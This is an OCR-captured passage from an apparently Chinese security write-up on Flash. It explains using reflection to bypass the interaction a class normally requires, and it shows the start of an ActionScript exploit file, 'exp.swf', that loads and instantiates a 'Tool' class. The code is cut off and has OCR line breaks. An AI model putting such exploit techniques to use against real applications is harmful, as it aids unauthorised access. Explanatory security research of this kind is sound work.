
    }

在正常情况下，需一定的交互才会创建这个类。但
反射，可以让我们避开这些条件，提取出来直接使用：
#!javascript

// exp.swf

var loader:Loader = new Loader();

loader.contentLoaderInfo.addEventListener('compl
ete', function(e:Event) : void {

    var cls:* = 
loader.contentLoaderInfo.applicationDomain.getDe
finition('Tool');

    var obj:* = new cls;
